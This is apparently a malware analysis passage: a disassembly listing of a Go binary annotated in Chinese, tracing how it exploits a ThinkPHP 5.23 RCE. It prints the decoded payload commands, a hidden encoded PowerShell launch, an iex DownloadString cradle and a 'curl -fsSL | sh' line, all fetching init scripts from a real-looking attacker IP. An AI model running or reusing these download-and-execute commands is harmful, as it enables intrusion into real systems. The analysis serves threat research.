 .text:00000000006B7013 cmp rax, 2
.text:00000000006B7017 jnz loc_6B70FC
.text:00000000006B701D mov rax, cs:str_base64_powershell_script ; -windowstyle hidden -nop -enc aQBlAHgAKAB...
.text:00000000006B7024 mov rcx, cs:str_base64_powershell_script_length
.text:00000000006B702B mov [rsp+0A0h+var_28], rax
.text:00000000006B7030 mov [rsp+0A0h+var_20], rcx
解密后
.text:00000000006B7038 xorps xmm0, xmm0
.text:00000000006B703B movups [rsp+0A0h+var_18], xmm0
.text:00000000006B7043 lea rax, unk_6F02A0
.text:00000000006B704A mov [rsp+0A0h+var_A0], rax
.text:00000000006B704E lea rax, [rsp+0A0h+var_28]
.text:00000000006B7053 mov [rsp+0A0h+var_98], rax
.text:00000000006B7058 call runtime_convT2Estring
iex(New-Object
Net.WebClient).DownloadString('http://43.24
5.222.57:8667/6H ****** /init.ps1')
.text:00000000006B705D mov rax, qword ptr [rsp+0A0h+var_90]
.text:00000000006B7062 mov rcx, qword ptr [rsp+0A0h+var_90+8]
解密后的PowerShell脚本
.text:00000000006B7067 mov qword ptr [rsp+0A0h+var_18], rax
.text:00000000006B706F mov [rsp+144], rcx
.text:00000000006B7077 mov rax, cs:str_cmd_start_ps ; cmd.exe /c powershell %s
.text:00000000006B707E mov rcx, cs:str_cmd_start_ps_length
.text:00000000006B7085 mov [rsp+0A0h+var_A0], rax
.text:00000000006B7089 mov [rsp+0A0h+var_98], rcx
执行PowerShell
.text:00000000006B708E lea rax, [rsp+0A0h+var_18]
.text:00000000006B7096 mov [rsp+0A0h+var_90], rax
.text:00000000006B709B mov [rsp+0A0h+var_88], 1
.text:00000000006B70A4 mov [rsp+0A0h+var_80], 1
.text:00000000006B70AD call fmt_Sprintf
.text:00000000006B70B2 mov rax, [rsp+0A0h+var_78]
.text:00000000006B70B7 mov rcx, [rsp+0A0h+var_70]
.text:00000000006B70BC mov rdx, [rsp+0A0h+arg_0]
.text:00000000006B70C4 mov [rsp+0A0h+var_A0], rdx
.text:00000000006B70C8 mov rdx, [rsp+0A0h+arg_8]
.text:00000000006B70D0 mov [rsp+0A0h+var_98], rdx
.text:00000000006B70D5 mov [rsp+0A0h+var_90], rax
.text:00000000006B70DA mov [rsp+0A0h+var_88], rcx
.text:00000000006B70DF call __L__nnnv0_3_exp_tp_exploit_tp5_23_rce_exp
.text:00000000006B70E4 mov [rsp+0A0h+arg_10], 1
漏洞利用
.text:00000000006B70EC mov rbp, [rsp+0A0h+var_8]
.text:00000000006B70F4 add rsp, 0A0h
.text:00000000006B70FB retn
lin这里指Linux
.text:00000000006B7114 loc_6B7114: ; CODE XREF: __L__nnnv0_3_exp_tp_exploit_tp5_23rce+5D↑j
.text:00000000006B7114 lea rax, aLin ; "lin"
.text:00000000006B711B mov [rsp+0A0h+var_A0], rax
.text:00000000006B711F mov [rsp+0A0h+var_98], 3
.text:00000000006B7128 call __L__nnnv0_3_exp_get_target
.text:00000000006B712D mov rax, [rsp+0A0h+var_88]
.text:00000000006B7132 mov rcx, [rsp+0A0h+var_90]
.text:00000000006B7137 mov [rsp+0A0h+var_48], rcx
.text:00000000006B713C mov [rsp+0A0h+var_40], rax
http://43.245.222.57:8667/6
H ******/init.sh
.text:00000000006B7141 xorps xmm0, xmm0
.text:00000000006B7144 movups [rsp+0A0h+var_38], xmm0
下载地址
.text:00000000006B7149 lea rax, unk_6F02A0
.text:00000000006B7150 mov [rsp+0A0h+var_A0], rax
.text:00000000006B7154 lea rcx, [rsp+0A0h+var_48]
.text:00000000006B7159 mov [rsp+0A0h+var_98], rcx
.text:00000000006B715E call runtime_convT2Estring
.text:00000000006B7163 mov rax, [rsp+0A0h+var_90]
.text:00000000006B7168 mov rcx, [rsp+0A0h+var_88]
.text:00000000006B716D mov qword ptr [rsp+0A0h+var_38], rax
.text:00000000006B7172 mov qword ptr [rsp+0A0h+var_38+8], rcx
.text:00000000006B7177 lea rax, aCurlFsslSSh ; "curl -fsSL %s |sh"
.text:00000000006B717E mov [rsp+0A0h+var_A0], rax
.text:00000000006B7182 mov [rsp+0A0h+var_98], 11h
下载执行init.sh文件
.text:00000000006B718B lea rax, [rsp+0A0h+var_38]
.text:00000000006B7190 mov [rsp+0A0h+var_90], rax
.text:00000000006B7195 mov [rsp+0A0h+var_88], 1
.text:00000000006B719E mov [rsp+0A0h+var_80], 1
.text:00000000006B71A7 call fmt_Sprintf
.text:00000000006B71AC mov rax, [rsp+0A0h+var_78]
.text:00000000006B71B1 mov rcx, [rsp+0A0h+var_70]
.text:00000000006B71B6 mov rdx, [rsp+0A0h+arg_0]
.text:00000000006B71BE mov [rsp+0A0h+var_A0], rdx
.text:00000000006B71C2 mov rbx, [rsp+0A0h+arg_8]
.text:00000000006B71CA mov [rsp+0A0h+var_98], rbx
.text:00000000006B71CF mov [rsp+0A0h+var_90], rax
.text:00000000006B71D4 mov [rsp+0A0h+var_88], rcx
.text:00000000006B71D9 call __L__nnnv0_3_exp_tp_exploit_tp5_23_rce_exp
.text:00000000006B71DE mov rax, 6FC23AC00h
漏洞利用